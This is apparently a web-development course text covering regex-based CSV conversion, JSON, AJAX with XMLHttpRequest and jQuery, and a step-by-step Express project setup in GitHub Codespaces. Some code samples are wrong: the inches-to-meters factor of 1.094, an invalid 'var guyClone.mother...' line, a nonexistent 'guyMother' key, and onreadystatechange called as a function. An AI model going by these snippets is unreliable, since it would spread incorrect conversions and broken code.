/^ ... $/mg the m flag indicates that ^ and $ should mark the start and end of each line. This makes sure we only capture values from the same line as par to a match, and the g flag means we want to find all matching lines in the file.
([\d\s\w]+|"[\d\s\w,]+") is our first capture group, and we see it has two options (separated by |). The square brackets ([]) represent a set of characters, and we’ll match any character(s) listed inside. So [\d\s\w] means any decimal (\d), whitespace (\s), or word (\w) character, and the + means one or more of these. The second option is almost the same as the first, but surrounded by double quotes (") and includes commas (,) in the set of matching characters. This means the first group will always match our name field, even if it has commas.
,(\d+), is pretty simple - we match the comma between name and weight columns, capture the weight value, and then the comma between weight and height.
(\d+'\d+)" is a bit more interesting. We capture the feet value (\d+), the apostrophe (') indicating the unit of feet, and the inches value (\d+). While we match the units for inches ("), it is not part of the capture group.
So our line-by-line captures would be:
Line 0: No match Line 1: John Doe, 150, 6'2 Line 2: Sara Smith, 102, 5'8 Line 3: "Mark Zed, the Third", 250, 5'11
We can use this knowledge with String.prototype.replace() to reformat the values in our file. The replace() can work as you are probably used to - taking two strings - one to search for and one to use as a replacement. But it can also take a RegExp as a pattern to search for and replace. And the replacement value can also be a function, which receives as its parameters 1) the full match to the pattern, and 2) the capture group values, as subsequent parameters.
Thus, for the Line 1 match, it would be invoked with parameters: ("John Doe,150,6'2\"", "John Doe", "150", "6'2\""). We can use this understanding to write our conversion function:
function convertRow(match, name, weight, height) {
// Convert weight from lbs to Kgs
var lbs = parseInt(weight, 10);
var kgs = lbs / 2.205;
// Convert height from feet and inches to meters
var parts = height.split("'");
var feet = parseInt(parts[0], 10);
var inches = parseInt(parts[1], 10);
var totalInches = inches + 12 * feet;
var meters = totalInches * 1.094;
// Return the new line values:
return `${name},${kgs},${meters}`;
}And now we can invoke that function as part of String.prototype.replace() on the body of the file:
var newBody = oldBody.replace(/^([\d\s\w]+|"[\d\s\w,]+"),(\d+),(\d+'\d+)"$/gm, convertRow);And our newBody variable contains the revised file body (we’ll talk about how to get the file body in the first place, either in the browser or with Node, later on).
JSON is an acronym for JavaScript Object Notation, a serialization format that was developed in conjunction with ECMAScript 3. It is a standard format, as set by ECMA-404.
Essentially, it is a format for transmitting JavaScript objects. Consider the JavaScript object literal notation:
var wilma = {
name: "Wilma Flintstone",
relationship: "wife"
}
var pebbles = {
name: "Pebbles Flintstone",
age: 3,
relationship: "daughter"
}
var fred = {
name: "Fred Flintstone",
job: "Quarry Worker",
payRate: 8,
dependents: [wilma, pebbles]
}If we were to express the same object in JSON:
{
"name": "Fred Flintstone",
"job": "Quarry Worker",
"payRate": 8,
"dependents": [
{
"name": "Wilma Flintstone",
"relationship": "wife"
},
{
"name": "Pebbles Flintstone",
"age": 3,
"relationship": "daughter"
}
]
}As you probably notice, the two are very similar. Two differences probably stand out: First, references (like wilma and pebbles) are replaced with a JSON representation of their values. And second, all property names (the keys) are expressed as strings, not JavaScript symbols.
A discussion of the full syntax can be found in the MDN Documentation and also at json.org.
The JavaScript language provides a JSON object with two very useful functions: JSON.stringify() and JSON.parse(). The first converts any JavaScript variable into a JSON string. Similarly, the second method parses a JSON string and returns what it represents.
The JSON object is available in browsers and in Node. Open the console and try converting objects and primitives to JSON strings with JSON.stringify() and back with JSON.parse().
While JSON was developed in conjunction with JavaScript, it has become a popular exchange format for other languages as well. There are parsing libraries for most major programming languages that can convert JSON strings into native objects:
Some (like the Python one) are core language features. Others are open-source projects. There are many more available, just search the web!
While JSON.parse() will handle almost anything you throw at it. Consider this object:
var guy = {
name: "Guy",
age: 25,
hobbies: ["Reading", "Dancing", "Fly fishing"]
};It converts just fine - you can see for yourself by pasting this code into the console. But what if we add reference to another object?
var guyMom = {
name: "Guy's Mom",
age: 52,
hobbies: ["Knitting", "Needlework", "International Espionage"]
};
guy.mother = guyMom;Try running JSON.stringify() on guy now:
JSON.stringify(guy);Notice it works just fine, with Guy’s mother now serialized as a part of the guy object. But what if we add a reference from guyMother back to her son?
guyMom.son = guy;And try JSON.stringify() on guy now…
JSON.stringify(guy);We get a TypeError: Converting circular structure to JSON. The JSON.stringify algorithm cannot handle this sort of circular reference - it wants to serialize guy, and thus needs to serialize guyMom to represent guy.mother, but in doing so it needs to serialize guy again as guyMother.son references it. This is a potentially infinitely recursive process… so the algorithm stops and throws an exception as soon as it detects the existence of a circular reference.
Is there a way around this in practice? Yes - substitute direct references for keys, i.e.:
var people = {guy: guy, guyMom: guyMom}
guy.mother = "guyMom";
guyMom.son = "guy";
var peopleJSON = JSON.stringify(people);Now when you deserialize people, you can rebuild the references:
var newPeople = JSON.parse(peopleJSON);
newPeople["guy"].mother = newPeople[newPeople["guy"].mother];
newPeople["guyMom"].son = newPeople[newPeople["guyMother"].son];Given a standardized format, you can write a helper method to automate this kind of approach.
The fact that JSON serializes references into objects makes it possible to create deep clones (copies of an object where the references are also clones) using JSON, i.e.:
function deepClone(obj) {
return JSON.parse(JSON.stringify(obj));
}If we were to use this method on guy from the above example:
var guyClone = deepClone(guy);And then alter some aspect of his mother:
var guyClone.mother.hobbies.push("Skydiving");The original guy’s mother will be unchanged, i.e. it will not include Skydiving in her hobbies.
Asynchronous JavaScript and XML (AJAX) is a term coined by Jesse James Garrett to describe a technique of using the XMLHttpRequest object to request resources directly from JavaScript. As the name implies, this was originally used to request XML content, but the technique can be used with any kind of data.
The XMLHttpRequest object is modeled after how the window object makes web requests. You can think of it as a state machine that can be in one of several possible states, defined by both a constant and an unsigned short value:
'load' event.
The XMLHttpRequest object also has a number of properties that are helpful:
readyState - the current state of the propertyresponse - the body of the response, an ArrayBuffer, Blob, Document, or DOMString based on the value of the responseTyperesponseType - the mime type of responsestatus - returns an unsigned short with the HTTP response status (or 0 if the response has not been received)statusText - returns a string containing the response string fro the server, i.e. "200 OK"timeout - the number of milliseconds the request can take before being terminatedThe XMLHttpRequest object implements the EventTarget interface, just like the Element and Node of the DOM, so we can attach event listeners with addEventListener(). The specific events we can listen for are:
abort - fired when the request has been aborted (you can abort a request with the XMLHttpRequest.abort() method)error - fired when the request encountered an errorload - fired when the request completes successfullyloadend - fired when the request has completed, either because of success or after an abort or error.loadstart - fired when the request has started to load dataprogress - fired periodically as the request receives datatimeout - fired when the progress is expired due to taking too longSeveral of these events have properties you can assign a function to directly to capture the event:
onerror - corresponds to the error eventonload - corresponds to the load eventonloadend - corresponds to the loadend eventonloadstart - corresponds to the loadstart eventonprogress - corresponds to the progress eventontimeout - corresponds to the timeout eventIn addition, there is an onreadystatechange property which acts like one of these properties and is fired every time the state of the request changes. In older code, you may see it used instead of the load event, i.e.:
xhr.onreadystatechange(function(){
if(xhr.readyState === 4 && xhr.status === 200) {
// Request has finished successfully, do logic
}
});Of course the point of learning about the XMLHttpRequest object is to perform AJAX requests. So let’s turn our attention to that task.
The first step in using AJAX is creating the XMLHttpRequest object. To do so, we simply call its constructor, and assign it to a variable:
var xhr = new XMLHttpRequest();We can create as many of these requests as we want, so if we have multiple requests to make, we’ll usually create a new XMLHttpRequest object for each.
Usually, we’ll want to attach our event listener(s) before doing anything else with the XMLHttpRequest object. The reason is simple - because the request happens asynchronously, it is entirely possible the request will be finished before we add the event listener to listen for the load event. In that case, our listener will never trigger.
At a minimum, you probably want to listen to load events, i.e.:
xhr.addEventListener('load', () => {
// do something with xhr object
});But it is also a good idea to listen for the error event as well:
xhr.addEventListener('error', () => {
// report the error
});Much like when we manually made requests, we first need to open the connection to the server. We do this with the XMLHttpRequest.open() method:
xhr.open('GET', 'https://imgs.xkcd.com/comics/blogofractal.png');The first argument is the HTTP request method to use, and the second is the URL to open.
There are also three optional parameters that can be used to follow - a boolean determining if the request should be made asynchronously (default true) and a user and password for HTTP authentication. Since AJAX requests are normally made asynchronously, and HTTP authentication has largely been displaced by more secure authentication approaches, these are rarely used.
After the XMLHttpRequest has been opened, but before it is sent, you can use XMLHttpRequest.setRequestHeader() to set any request headers you need. For example, we might set an Accept header to image/png to indicate we would like image data as our response:
xhr.setRequestHeader('Accept', 'image/png');Finally, the XMLHttpRequest.send() method will send the request asynchronously (unless the async parameter in XMLHttpRequest.open() was set to false). As the response is received (or fails) the appropriate event handlers will be triggered. To finish our example:
xhr.send();A second major benefit of the JQuery library (after simplifying DOM querying and manipulation) was its effort to simplify AJAX. It provides a robust wrapper around the XMLHttpRequest object with the jQuery.ajax() method. Consider the AJAX request we defined in this chapter:
var xhr = new XMLHttpRequest();
xhr.addEventListener('load', () => {
// do something with xhr object
});
xhr.addEventListener('error', () => {
// report the error
});
xhr.open('GET', 'https://imgs.xkcd.com/comics/blogofractal.png');
xhr.setRequestHeader('Accept', 'image/png');
xhr.send();The equivalent jQuery code would be:
jQuery.ajax("https://imgs.xkcd.com/comics/blogofractal.png", {
method: 'GET',
headers: {
Accept: 'image/png'
},
success: (data, status, xhr) => {
// do something with data
},
error: (xhr, status, error) => {
// report the error
}
});Many developers found this all-in-one approach simpler than working directly with XMLHttpRequest objects. The W3C adopted some of these ideas into the Fetch API.
Example projects you can follow along with!
This example project is the first in a series toward building a complete full-stack web application using Node.js and Express to create a RESTful API on the backend that connects to a database, and then a Vue single page application on the frontend.
In doing so, we’ll explore some of the standard ways web developers use existing tools, frameworks, and libraries to perform many of the operations we’ve learned how to do manually throughout this course. In essence, you’ve already learned how to build these things from scratch, but now we’ll look at how professionals use dependencies to accomplish many of the same things.
We’ll also explore techniques for writing good, clean JavaScript code that includes documentation and API information, unit testing, and more.
Finally, we’ll learn how to do all of this using GitHub Codespaces, so everything runs directly in the web browser with no additional software or hardware needed. Of course, you can also do everything locally using Docker Desktop and Visual Studio Code as well.
At the end of this example, we will have a project with the following features:
Let’s get started!
To begin, we will start with an empty GitHub repository. You can either create one yourself, or you may be working from a repository provided through GitHub Classroom.
At the top of the page, you may see either a Create a Codespace button in an empty repository, or a Code button that opens a panel with a Codespaces tab and a Create Codespace on main button in an initialized repository. Go ahead and click that button.


Once you do, GitHub will start creating a new GitHub Codespace for your project. This process may take a few moments.
Once it is done, you’ll be presented with a window that looks very similar to Visual Studio Code’s main interface. In fact - it is! It is just a version of Visual Studio Code running directly in a web browser. Pretty neat!
For the rest of this project, we’ll do all of our work here in GitHub Codespaces directly in our web browser.
If you would rather do this work on your own computer, you’ll need to install the following prerequisites:
For now, you’ll start by cloning your GitHub repository to your local computer, and opening it in Visual Studio Code. We’ll create some configuration files, and then reopen the project using a Dev Container in Docker. When looking in the Command Palette, just swap the “Codespaces” prefix with the “Dev Containers” prefix in the command names.
Once you’ve created your GitHub Codespace, you can always find it again by visiting the repository in your web browser, clicking the Code button and choosing the Codespaces tab.

When we first create a GitHub Codespace, GitHub will use a default dev container configuration. It includes many tools that are preinstalled for working on a wide variety of projects. Inside of the Codespace, you can run the following command in the terminal to get a URL that contains a list of all tools installed and their versions:
$ devcontainer-info content-urlThe current default configuration as of this writing can be found here.
In these example projects, we’ll prefix any terminal commands with a dollar sign $ symbol, representing the standard Linux terminal command prompt. You should not enter this character into the terminal, just the content after it. This makes it easy to see individual commands in the documentation, and also makes it easy to tell the difference between commands to be executed and the output produced by that command.
You can learn more in the Google Developer Documentation Style Guide.
For this project, we are going to configure our own dev container that just contains the tools we need for this project. This also allows us to use the same configuration both in GitHub Codespaces as well as locally on our own systems using Docker.
To configure our own dev container, we first must open the Visual Studio Code Command Palette. We can do this by pressing CTRL+SHIFT+P, or by clicking the top search bar on the page and choosing Show and Run Commands >.
In the Command Palette, search for and choose the Codespaces: Add Dev Container Configuration Files… option, then choose Create a new configuration…. In the list that appears, search for “node” to find the container titled “Node.js & TypeScript” and choose that option.

You’ll then be prompted to choose a version to use. We’ll use 22-bookworm for this project. That refers to Node version 22 LTS running on a Debian Bookworm LTS Linux image. Both of these are current, long term supported (LTS) versions of the software, making them an excellent choice for a new project.
Finally, the last question will ask if we’d like to add any additional features to our dev container configuration. We’ll leave this blank for now, but in the future you may find some of these additional features useful and choose to add them here.
Once that is done, a .devcontainer folder will be created, with a devcontainer.json file inside of it. The content of that file should match what is shown below:
// For format details, see https://aka.ms/devcontainer.json. For config options, see the
// README at: https://github.com/devcontainers/templates/tree/main/src/typescript-node
{
"name": "Node.js & TypeScript",
// Or use a Dockerfile or Docker Compose file. More info: https://containers.dev/guide/dockerfile
"image": "mcr.microsoft.com/devcontainers/typescript-node:1-22-bookworm"
// Features to add to the dev container. More info: https://containers.dev/features.
// "features": {},
// Use 'forwardPorts' to make a list of ports inside the container available locally.
// "forwardPorts": [],
// Use 'postCreateCommand' to run commands after the container is created.
// "postCreateCommand": "yarn install",
// Configure tool-specific properties.
// "customizations": {},
// Uncomment to connect as root instead. More info: https://aka.ms/dev-containers-non-root.
// "remoteUser": "root"
}Over time, we’ll come back to this file to add additional features to our dev container. For now, we’ll just leave it as-is.
You may also see a second file, .github/dependabot.yml that is also created. This file is used by the GitHub Dependabot to keep your dev container configuration up to date. You may get occasional notices from GitHub in the future if there are any updates to software included in your dev container configuration.
At this point, we are ready to rebuilt our GitHub Codespace to use our new dev container configuration. To do this, open the Command Palette once again and look for the Codespaces: Rebuild Container option. Click that option, then select the Full Rebuild option in the popup window since we have completely changed our dev container configuration.
Now, we can sit back and be patient while GitHub Codespaces rebuilds our environment using the new configuration. This may take several minutes.
Once it is complete, we can confirm that Node.js is installed and running the correct version by running the following command and checking the output matches our expected version of Node.js:
$ node --version
v22.12.0If that works, then our dev container environment in GitHub Codespaces should be set up and ready to go!
Now is a good time to commit our current work to git and push it to GitHub. Even though we are working in a GitHub Codespace, we still have to commit and push our work to get it saved. You can do this using the Source Control sidebar tab on the page, or using the classic terminal commands as shown below.
$ git add .
$ git commit -m "Dev Container"
$ git push -u origin mainFor the rest of this exercise, we’ll assume that you are comfortable with git and GitHub and can take care of committing and pushing your work yourself, but we’ll give you several hints showing when we hit a good opportunity to save your work.
Now that we have our dev container configured, we can start setting up an Express application. The recommended method in the documentation is to use the Express application generator, so we’ll use that method. You may want to refer to the documentation for this command to see what options are available.
You may also want to bookmark the Express Documentation website as well, since it contains lots of helpful information about how Express works that may not be covered in this tutorial.
For this project, we’ll use the following command to build our application:
$ npx express-generator --no-view --git serverLet’s break down that command to see what it is doing:
npx - The npx command is included with Node.js and npm and allows us to run a command from an npm package, including packages that aren’t currently installed!. This is the preferred way to run commands that are available in any npm packages.express-generator - This is the express-generator package in npm that contains the command we are using to build our Express application.--no-view - This option will generate a project without a built-in view engine.--git - This option will add a .gitignore file to our projectserver - This is the name of the directory where we would like to create our application.When we run that command, we may be prompted to install the express-generator package, so we can press y to install it.
That command will produce a large amount of output, similar to what is shown below:
Need to install the following packages:
express-generator@4.16.1
Ok to proceed? (y) y
npm warn deprecated mkdirp@0.5.1: Legacy versions of mkdirp are no longer supported. Please update to mkdirp 1.x. (Note that the API surface has changed to use Promises in 1.x.)
create : server/
create : server/public/
create : server/public/javascripts/
create : server/public/images/
create : server/public/stylesheets/
create : server/public/stylesheets/style.css
create : server/routes/
create : server/routes/index.js
create : server/routes/users.js
create : server/public/index.html
create : server/.gitignore
create : server/app.js
create : server/package.json
create : server/bin/
create : server/bin/www
change directory:
$ cd server
install dependencies:
$ npm install
run the app:
$ DEBUG=server:* npm startAs we can see, it created quite a few files for us! Let’s briefly review what each of these files and folders are for:
public - this folder contains the static HTML, CSS, and JavaScript files that will be served from our application. Much later down the road, we’ll place the compiled version of our Vue frontend application in this folder. For now, it just serves as a placeholder for where those files will be placed.routes - this folder contains the Express application routers for our application. There are currently only two routers, the index.js router connected to the / path, and the users.js router connected to the /users path..gitignore - this file tells git which files or folders can be ignored when committing to the repository. We’ll discuss this file in detail below.app.js - this is the main file for our Express application. It loads all of the libraries, configurations, and routers and puts them all together into a single Express application.package.json - this file contains information about the project, including some metadata, scripts, and the list of external dependencies. More information on the structure and content of that file can be found in the documentation.bin/www - this file is the actual entrypoint for our web application. It loads the Express application defined in app.js, and then creates an http server to listen for incoming connections and sends them to the Express application. It also handles figuring out which port the application should listen on, as well as some common errors.Since we are only building a RESTful API application, there are a few files that we can delete or quickly modify:
public folder except the file index.htmlpublic/index.html file, remove the line referencing the stylesheet: <link rel="stylesheet" href="/stylesheets/style.css"> since it has been deleted.At this point, we should also update the contents of the package.json file to describe our project. It currently contains information similar to this:
{
"name": "server",
"version": "0.0.0",
"private": true,
"scripts": {
"start": "node ./bin/www"
},
"dependencies": {
"cookie-parser": "~1.4.4",
"debug": "~2.6.9",
"express": "~4.16.1",
"morgan": "~1.9.1"
}
}For now, let’s update the name and version entries to match our project:
{
"name": "example-project",
"version": "0.0.1",
"private": true,
"scripts": {
"start": "node ./bin/www"
},
"dependencies": {
"cookie-parser": "~1.4.4",
"debug": "~2.6.9",
"express": "~4.16.1",
"morgan": "~1.9.1"
}
}In a stand-alone application like ours, these values really don’t matter, but if we do decide to publish this application as an npm module in the future, these values will be used to build the module itself.
Let’s quickly take a look at the contents of the app.js file to get an idea of what this application does:
var express = require('express');
var path = require('path');
var cookieParser = require('cookie-parser');
var logger = require('morgan');
var indexRouter = require('./routes/index');
var usersRouter = require('./routes/users');
var app = express();
app.use(logger('dev'));
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(__dirname, 'public')));
app.use('/', indexRouter);
app.use('/users', usersRouter);
module.exports = app;At the top, the file loads several libraries, including cookie-parser for parsing cookies sent from the browser, and morgan for logging requests. It then also loads the two routers, index and users.
Next, we see the line var app = express() - this line actually creates the Express application and stores a reference to it in the app variable.
The next few lines add various middlewares to the Express application using the app.use() function. Each of these is effectively a function that is called each time the application receives a request, one after the other, until a response is generated and sent. See Using middleware in the Express documentation for more details.
The last line of that group uses the express.static middleware to serve static files from the public directory (it uses the path library and the __dirname global variable to construct the correct absolute path to those files). So, if the user requests any path that matches a static file, that file will be sent to the user. This will happen even if a static file matches an existing route, since this middleware is added to the application before the routes. So, there are some instances where we may want to connect this middleware to the application after adding some important routes - we’ll discuss that in the future as we continue to build this application.
After that, the two routers are added as well. Each router is given a base path - the index router is given the / path, then the users router is given the /users path. These are the URL paths that are used to determine where each incoming request should be sent in the application. See routing in the Express documentation for more details.
Finally, the Express application referenced in app is exported from this file. It is used by the bin/www file and attached to an http server to listen for incoming requests.
Because Express is a routing and middleware framework, the order in which you add middlewares and routers determines how the application functions. So, we must be very thoughtful about the order in which we add middlewares and routers to our application. In this example, notice, that we add the logger first, then parse any incoming JSON requests, then decode any URL encoded requests, then parse any cookies, before doing anything else.
This is a common error that trips up many first-time Express developers, so be mindful as you add and adjust content in this file!
Now that we’ve generated a basic Express web application, we need to install all of the dependencies. This is also the first step we’ll need to do anytime we clone this project for the first time or if we rebuild our GitHub codespace or dev container.
To do this, we need to go to the terminal and change directory to the server folder:
$ cd serverRemember that we can always see the current working directory by looking at the command prompt in the terminal, or by typing the pwd command:


Once inside of the server folder, we can install all our dependencies using the following command:
$ npm installWhen we run that command, we’ll see output similar to the following:
added 53 packages, and audited 54 packages in 4s
7 vulnerabilities (3 low, 4 high)
To address all issues, run:
npm audit fix --force
Run `npm audit` for details.It looks like we have some out of date packages and vulnerabilities to fix!
Thankfully, there is a very useful command called npm-check-updates that we can use to update our dependencies anytime there is a problem. We can run that package’s command using npx as we saw earlier:
$ npx npm-check-updatesAs before, we’ll be prompted to install the package if it isn’t installed already. Once it is done, we’ll see output like this:
Need to install the following packages:
npm-check-updates@17.1.14
Ok to proceed? (y) y
Checking /workspaces/example-project/server/package.json
[====================] 4/4 100%
cookie-parser ~1.4.4 → ~1.4.7
debug ~2.6.9 → ~4.4.0
express ~4.16.1 → ~4.21.2
morgan ~1.9.1 → ~1.10.0
Run npx npm-check-updates -u to upgrade package.jsonWhen we run the command, it tells us which packages are out of date and lists a newer version of the package we can install.
In an actual production application, it is important to make sure your dependencies are kept up to date. At the same time, you’ll want to carefully read the documentation for these dependencies and test your project after any dependency updates, just to ensure that your application works correctly using the new versions.
For example, in the output above, we see this:
debug ~2.6.9 → ~4.4.0This means that the debug library is two major versions out of date (see Semantic Versioning for more information on how to interpret version numbers)! If we check the debug versions list on npm, we can see that version 2.6.9 was released in September 2017 - a very long time ago.
When a package undergoes a major version change, it often comes with incompatible API changes. So, we may want to consult the documentation for each major version or find release notes or upgrade guides to refer to. In this case, we can refer to the release notes for each version on GitHub:
We may even need to check some of the release notes for minor releases as well.
Thankfully, the latest version of the debug library is compatible with our existing code, and later in this project we’ll replace it with a better logging infrastructure anyway.
Now that we know which dependencies can be updated, we can use the same command with the -u option to update our package.json file easily:
$ npx npm-check-updates -uWe should see output similar to this:
Upgrading /workspaces/example-project/server/package.json
[====================] 4/4 100%
cookie-parser ~1.4.4 → ~1.4.7
debug ~2.6.9 → ~4.4.0
express ~4.16.1 → ~4.21.2
morgan ~1.9.1 → ~1.10.0
Run npm install to install new versions.We can also check our package.json file to see the changes:
{
"name": "example-project",
"version": "0.0.1",
"private": true,
"scripts": {
"start": "node ./bin/www"
},
"dependencies": {
"cookie-parser": "~1.4.7",
"debug": "~4.4.0",
"express": "~4.21.2",
"morgan": "~1.10.0"
}
}Finally, we can install those dependencies:
$ npm installNow when we run that command, we should see that everything is up to date!
added 36 packages, changed 24 packages, and audited 90 packages in 4s
14 packages are looking for funding
run `npm fund` for details
found 0 vulnerabilitiesThere we go! We now have a sample Express application configured with updated dependencies.
At this point, we are ready to actually test our application. To do this, we can run the following command from within the server directory in our project:
$ npm startWhen we do, we’ll see a bit of information on the terminal:
> example-project@0.0.1 start
> node ./bin/wwwWe’ll also see a small popup in the bottom right corner of the screen, telling us that it has detected that our application is listening on port 3000.
So, to access our application, we can click on the Open in Browser button on that popup. If everything works correctly, we should be able to see our application running in our web browser:

Take a look at the long URL in the browser - that URL includes the name of the GitHub Codespace (laughing-computing-machine in this example), followed by a random Codespace ID (jj5j9p97vx435jqj), followed by the port our application is listening on (3000). We’ll look at ways we can build this URL inside of our application in the future, but for now it is just worth noting.
If you didn’t see the popup appear, or you cannot find where your application is running, check the PORTS tab above the console in GitHub Codespaces:

We can click on the URL under the Forwarded Addresses heading to access the port in our web browser. We can also use this interface to configure additional ports that we want to be able to access outside of the GitHub Codespace.
We can also access any routes that are configured in our application. For example, the default Express application includes a /users route, so we can just add /users to the end of the URL in our web browser to access it. We should see this page when we do:

Great! It looks like our example application in running correctly.
Now is a great time to commit and push our project to GitHub. Before we do, however, we should double-check that our project has a proper server/.gitignore file. It should have been created by the Express application generator if we used the --git option, but it is always important to double-check that it is there before trying to commit a new project.
A .gitignore file is used to tell git which files should not be committed to a repository. For a project using Node.js, we especially don’t want to commit our node_modules folder. This folder contains all of the dependencies for our project, and can often be very large.
Why don’t we want to commit it? Because it contains lots of code that isn’t ours, and it is much better to just install the dependencies locally whenever we develop or use our application. That is the whole function of the package.json file and the npm command - it lets us focus on only developing our own code, and it will find and manage all other external dependencies for us.
So, as a general rule of thumb, we should NEVER commit the node_modules folder to our repository.
If your project does not have a .gitignore file, you can usually find one for the language or framework you are using in the excellent gitignore GitHub Repository. Just look for the appropriate file and add the contents to a .gitignore file in your project. For example, you can find a Node.gitignore file to use in this project.
At long last, we are ready to commit and push all of our changes to this project. If it works correctly, it should only commit the code files we’ve created, but none of the files that are ignored in the .gitignore file.
By default, the Express application generator creates an application using the CommonJS module format. This is the original way that JavaScript modules were packaged. However, many libraries and frameworks have been moving to the new ECMAScript module format (commonly referred to as ES modules), which is current official standard way of packaging JavaScript modules.
Since we want to build an industry-grade application, it would be best to update our application to use the new ES module format. This format will become more and more common over time, and many dependencies on npm have already started to shift to only supporting the ES module format. So, let’s take the time now to update our application to use that new format before we go any further.
To enable ES module support in our application, we must simply add "type": "module", to the package.json file:
{
"name": "example-project",
"version": "0.0.1",
"type": "module",
"private": true,
"scripts": {
"start": "node ./bin/www"
},
"dependencies": {
"cookie-parser": "~1.4.7",
"debug": "~4.4.0",
"express": "~4.21.2",
"morgan": "~1.10.0"
}
}Now, let’s try to run our application:
$ npm startWhen we do, we’ll get some errors:
> example-project@0.0.1 start
> node ./bin/www
file:///workspaces/example-project/server/bin/www:7
var app = require('../app');
^
ReferenceError: require is not defined in ES module scope, you can use import instead
at file:///workspaces/example-project/server/bin/www:7:11
at ModuleJob.run (node:internal/modules/esm/module_job:271:25)
at async onImport.tracePromise.__proto__ (node:internal/modules/esm/loader:547:26)
at async asyncRunEntryPointWithESMLoader (node:internal/modules/run_main:116:5)
Node.js v22.12.0By changing that one line in package.json, the Node.js runtime is trying to load our project using ES modules instead of CommonJS modules, and it causes all sorts of errors. Thankfully, most of them are easy to fix! In most cases, we are simply making two updates:
require statements with import statementsmodule.exports statements with export default statements.Let’s go file by file and make these updates. We’ll only show the lines that are commented out and their replacements directly below - you’ll need to look carefully at each file, find the commented line, and replace it with the new line.
bin/www// var app = require('../app');
import app from '../app.js';
// var debug = require('debug')('server:server');
import debugLibrary from 'debug';
const debug = debugLibrary('server:server');
// var http = require('http');
import http from 'http';app.js// var express = require('express');
import express from 'express';
// var path = require('path');
import path from 'path';
// var cookieParser = require('cookie-parser');
import cookieParser from 'cookie-parser';
// var logger = require('morgan');
import logger from 'morgan';
// var indexRouter = require('./routes/index');
import indexRouter from './routes/index.js';
// var usersRouter = require('./routes/users');
import usersRouter from './routes/users.js';
// -=-=- other code omitted here -=-=-
//module.exports = app;
export default app;routes/index.js and routes/users.js// var express = require('express');
import express from 'express';
// var router = express.Router();
const router = express.Router();
// -=-=- other code omitted here -=-=-
// module.exports = router;
export default router;At this point, let’s test our application again to see if we’ve updated everything correctly:
$ npm startNow, we should get an error message similar to this:
file:///workspaces/example-project/server/app.js:25
app.use(express.static(path.join(__dirname, 'public')));
^
ReferenceError: __dirname is not defined in ES module scope
at file:///workspaces/example-project/server/app.js:25:34
at ModuleJob.run (node:internal/modules/esm/module_job:271:25)
at async onImport.tracePromise.__proto__ (node:internal/modules/esm/loader:547:26)
at async asyncRunEntryPointWithESMLoader (node:internal/modules/run_main:116:5)
Node.js v22.12.0This is a bit trickier to debug, but a quick Google search usually leads to the correct answer. In this case, the __dirname variable is a global variable that is defined when Node.js is running a CommonJS module, as discussed in the documentation. However, when Node.js is running an ES module, many of these global variables have been relocated to the import.meta property, as shown in the documentation. So, we can just replace __dirname with the import.meta.dirname variable in app.js:
//app.use(express.static(path.join(__dirname, 'public')));
app.use(express.static(path.join(import.meta.dirname, 'public')));Let’s try to run our application again - it should be able to start this time:
$ npm startUpdating a Node.js application to use ES modules is not terribly difficult, especially if it is done early in development. However, since we’ve made this change, we’ll have to be careful as we continue to develop our application. Many online tutorials, documentation, and references assume that any Node.js and Express application is still using CommonJS modules, so we may have to translate any code we find to match our new ES module setup.
This is a good point to commit and push our work!
Now that we have a basic Express application, let’s add some helpful tools for developers to make our application easier to work with and debug in the future. These are some great quality of life tweaks that many professional web applications include, but often new developers fail to add them early on in development and waste lots of time adding them later. So, let’s take some time now to add these features before we start developing any actual RESTful endpoints.
First, you may have noticed that the bin/www file includes the debug utility. This is a very common debugging module that is included in many Node.sj applications, and is modeled after how Node.js itself handles debugging internally. It is a very powerful module, and one that you should make use of anytime you are creating a Node.js library to be published on npm and shared with others.
Let’s quickly look at how we can use the debug utility in our application. Right now, when we start our application, we see very little output on the terminal:
$ npm startThat command produces this output:
> example-project@0.0.1 start
> node ./bin/wwwAs we access various pages and routes, we may see some additional lines of output appear, like this:
GET / 304 2.569 ms - -
GET /users 200 2.417 ms - 23
GET / 200 1.739 ms - 120These lines come from the morgan request logging middleware, which we’ll discuss on the next page of this example.
To enable the debug library, we simply must set an environment variable in the terminal when we run our application, as shown here:
$ DEBUG=* npm startAn environment variable is a value that is present in memory in a running instance of an operating system. These generally give running processes information about the system, but may also include data and information provided by the user or system administrator. Environment variables are very common ways to configure applications that run in containers, like our application will when it is finally deployed. We’ll cover this in detail later in this course; for now, just understand that we are setting a variable in memory that can be accessed inside of our application.
